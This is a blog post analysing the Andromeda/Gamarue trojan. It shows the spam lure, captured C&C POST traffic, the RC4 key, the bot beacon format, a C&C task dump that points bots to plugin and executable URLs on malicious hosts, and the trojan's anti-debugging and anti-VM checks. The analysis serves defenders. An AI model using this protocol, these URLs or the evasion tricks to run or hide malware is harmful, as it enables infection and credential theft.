# Yet another Andromeda / Gamarue analysis

eternal-todo.com/blog/yet-another-andromeda-gamarue-analysis

- Analysis
- Andromeda
- Banks
- Botnets
- Citadel
- Fraud
- Malware
- Pony Loader
- Reversing

Some days ago I read the post about Joe Security's error when they analyzed an Andromeda sample and I also found new samples of this Trojan. Then I decided that I should write something about it. At least, just to remember some tricks of Andromeda for the next time and not starting from scratch. I'm Dory, I forget things ;)

When I analyzed this malware some months ago I thought that it was quite interesting due to the Anti-debugging and Anti-VM tricks it uses. You can also find references to the same malware with the name of Gamarue. It seems it is cool to rename the same malware with different names. Then you can find some families with three different names, like Cridex / Feodo / Bugat. Anyway, I also found these two links with very good and detailed information about analyzing Andromeda:

I have mostly seen using Andromeda to install banking malware, like **Ice-IX**, **Citadel** and **Sinowal / Torpig** (if it doesn't have more than one name it is not cool). But as you can see in this post on ***Malware don't need Coffee*** it can be bought with different plugins too. If the main objective is just stealing credentials then maybe with the *Keylogger* or *Formgrabber* plugins plus the *Rootkit* one (*"r.pack"*) to stay stealth can be ok. I also saw Andromeda downloading a plugin called *"pony"*. It was nothing but the infamous Trojan **Pony Loader / Fareit**, which I mentioned when I talked about the Boston Marathon bombings malware campaign. However, if the objective of the cybercriminals is spread another malware then the function of Andromeda will be as a simple downloader. It is also possible using it for both objectives, of course.

The infection vector that I have seen is just SPAM. It comes zipped and attached to an email message with different subjects like discounts, hotel offers or post mail messages:PIXmania.com

Mark has sent your a gift voucher at value of 50 EUR. This gift voucher may be redeemed against any product(s) on our website.

Value: 50 EUR

Claim code:
attached in a letter

Expire date: 2013-04-15

How to use gift vouchers

1.Take your pick from over 1 300 000 products on Pixmania.com.
2. Click on the "Add to basket" button and submit your order.
3. At the payment stage of the ordering process, enter the claim code on your voucher and click "Confirm". Several gift vouchers can be used to pay for the same order.
4. Your order is processed and your products are sent to you.

The generated traffic of Andromeda can be easily spotted:

```
Stream Content
POST /stats/image.php HTTP/1.1
Host: clothesshopuppy.com
User-Agent: Mozilla/4.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Connection: close

fHGAS8c2+TrSmCNymrT1D2DQCuYMNVe/+Su6w33AqX56vUvVFtT0AG4L8/i/Mw55eZwjq0D8cgmcHTTP/1.1 200 OK
Date: Mon, 10 Jun 2013 19:03:59 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze15
Content-Length: 171
Connection: close
Content-Type: application/octet-stream
```

```
Stream Content
POST /zeta.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Connection: close
User-Agent: Mozilla/4.0
Host: dotier.net
Content-Length: 80
Cache-Control: no-cache
Pragma: no-cache

KuxhJ2z993PfgrWf
+3U1fDEaRPAJkCRoDuXVBme0237LUe5VyTqflOKJvXIWDWCAYmUpEANJS1dZCQ==HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 22 Aug 2013 13:48:10 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: close

111
```

It is just an HTTP POST request using the User-Agent **"Mozilla/4.0"** and sending a Base64-encoded string. After decoding it it is also necessary decrypt it with RC4 using a specific key. In the first case, it was using a default installation key,"***d40e75961383124949436f37f45a8cb6***". The information which the Trojan sends has the format "*id:%lu|bid:%lu|bv:%lu|sv:%lu|pa:%lu|la:%lu|ar:%lu*". This is an example of that:

```
id:753485172|bid:3|bv:518|sv:1281|pa:0|la:2196749529|ar:1
```

The meaning of the different parameters is the following:

- ***id***: Bot ID
- ***bid***: Build number
- ***bv***: Bot version
- ***sv***: OS version
- ***pa***: Boolean to say if it is a x64 platform
- ***la***: IP (long)
- ***ar***: Boolean to say if it is executed with the Administrator account

The response is encrypted with RC4 too. However, in this case the key is the Bot ID sent previously. Just before the encrypted data four more bytes are added, they are the CRC32 of the content. Depending on the Trojan version an additional Base64 codification can be added before encrypting with RC4. The response content are the tasks to be executed by the bot (if there is any). For instance, updating the bot binary, installing new plugins, executing an additional executable/DLL, kill the bot, etc. This would be an example of a response:

```
00000000  0f 00 00 00 02 01 00 00  00 68 74 74 70 3a 2f 2f  |.........http://|
00000010  63 6c 6f 74 68 65 73 73  68 6f 70 75 70 70 79 2e  |clothesshopuppy.|
00000020  63 6f 6d 2f 70 6c 75 67  2f 72 2e 70 61 63 6b 00  |com/plug/r.pack.|
00000030  02 02 00 00 00 68 74 74  70 3a 2f 2f 63 6c 6f 74  |.....http://clot|
00000040  68 65 73 73 68 6f 70 75  70 70 79 2e 63 6f 6d 2f  |hesshopuppy.com/|
00000050  70 6c 75 67 2f 70 6f 6e  79 00 02 03 00 00 00 68  |plug/pony......h|
00000060  74 74 70 3a 2f 2f 63 6c  6f 74 68 65 73 73 68 6f  |ttp://clothessho|
00000070  70 75 70 70 79 2e 63 6f  6d 2f 70 6c 75 67 2f 70  |puppy.com/plug/p|
00000080  63 62 00 01 14 00 00 00  68 74 74 70 3a 2f 2f 75  |cb......http://u|
00000090  74 61 68 62 6c 69 6e 64  73 2e 69 65 2f 63 69 74  |tahblinds.ie/cit|
000000a0  61 2e 65 78 65 00 00 0a                           |a.exe...|
```

The first four bytes are the request rate and then there is an array of tasks to execute. The format of each task is "*Command ID (1 byte) – Task ID (4 bytes) – Parameter (X bytes)*". In this example we can see that the command to install a new plugin is *0x02* and to execute a new binary is *0x01*. In both cases the parameter is a URL.

If you have a clean sample of Andromeda (after unpacking/decrypting), then you can use IDA Pro and the IDAPython script created by 0xEBFE to decrypt and decompress the payloads. This way you can find the RC4 key used to encrypt the communications and the potential plugins:```
00082119 ; Attributes: bp-based frame
00082119
00082119 DecryptPlugin   proc near               ; CODE XREF: sub_806F6+A0↑p
00082119                                         ; ExecuteTask+83↓p
00082119
00082119 var_8           = dword ptr -8
00082119 outputBuffer    = dword ptr -4
00082119 arg_0           = dword ptr  8
00082119
00082119                 push    ebp
0008211A                 mov     ebp, esp
0008211C                 add     esp, 0FFFFFFF8h
0008211F                 push    ebx
00082120                 push    esi
00082121                 push    edi
00082122                 mov     [ebp+var_8], 0
00082129                 mov     ebx, [ebp+arg_0]
0008212C                 cmp     dword ptr [ebx], 4034B50h ; Plugin header --> PK\x03\x04
00082132                 jnz     loc_82217
00082138                 lea     eax, [ebx+10h]
0008213B                 push    dword ptr [ebx+8]
0008213E                 push    eax
0008213F                 push    20h
00082141                 push    offset andromedaKey ; "d40e7596138312494943 6F37F45a8cb6|"
00082146                 call    RC4
0008214B                 mov     ecx, [ebx+8]
0008214E                 lea     eax, [ebx+10h]
00082151                 push    ecx
```

Another way to find the RC4 key is taking a look at the memory of the processes created by Andromeda. Although the URL that you can see in the following screenshot is not the good one, the key is valid.

It was funny to see a really nice C&C domain being used in one of the analyzed samples, “***thisshitismoresafethanpentagonfuckyoufedsbecausethisisaf.com/image.php***”:However, it was nothing but a cool message, because this domain was modified later using XOR to obtain the real C&C endpoint.

One thing that is not mentioned in the other analyses is that this Trojan also creates hooks in the functions *NtQueryInformationProcess*, *NtOpenProcess* and *RtlRaiseException* of the new process (*wuauclt.exe*, in this case):You can find below the summary of the techniques used to difficult the analysis:

- Breakpoint detection
- Custom exception handler to load the real payload
- Check if certain DLLs are loaded in the system: *guard32.dll* (*Comodo Firewall*) and *sbiedll.dll* (*Sandboxie*).
- Check if some forbidden processes are running: *vmwareuser.exe, vboxservice.exe, procmon.exe, wireshark.exe*, etc.
- Comparison between the main disk ID (*system\currentcontrolset\services\disk\enum@0*) and the strings "*vmwa*", "*vbox*" and "*qemu*".
- Time execution check using the instruction **RDTSC**.

Most of these checks can be bypassed if the CRC32 checksum of the system drive volume is **0x20C7DD84**. It seems that the bad guy was using a test environment and this was the way he was checking that the Trojan was running correctly. However, modifying the system drive volume name is not the only way to get Andromeda running as Joe Security's guys were suggesting ("*The real payload is **only** shown if the volumn name of the system drive equals a specific checksum*"). If the environment can be able to bypass all the checks mentioned above, then the real payload will be executed as well. Sometimes the malware was not executing correctly in my virtual machine, as Joe Security's post says, but I think the cause is that probably it was overloaded and it was not bypassing the time check.

Submitted by jesparza on Sun, 2013/09/01 - 19:56

Español